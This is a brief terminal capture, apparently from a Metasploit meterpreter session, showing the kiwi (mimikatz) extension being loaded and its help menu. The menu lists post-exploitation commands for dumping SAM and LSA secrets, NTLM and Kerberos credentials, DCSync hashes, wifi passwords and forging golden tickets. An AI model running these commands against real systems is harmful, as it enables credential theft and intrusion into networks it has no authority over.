 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > help kiwi
Kiwi Commands
=============
    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unparsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
    golden_ticket_create   Create a golden kerberos ticket
    kerberos_ticket_list   List all kerberos tickets (unparsed)
    kerberos_ticket_purge  Purge any in-use kerberos tickets
    kerberos_ticket_use    Use a kerberos ticket
    kiwi_cmd               Execute an arbitary mimikatz command (unparsed)
    lsa_dump_sam           Dump LSA SAM (unparsed)
    lsa_dump_secrets       Dump LSA secrets (unparsed)
    password_change        Change the password/hash of a user
    wifi_list              List wifi profiles/creds for the current user
    wifi_list_shared       List shared wifi profiles/creds (requires SYSTEM)
meterpreter >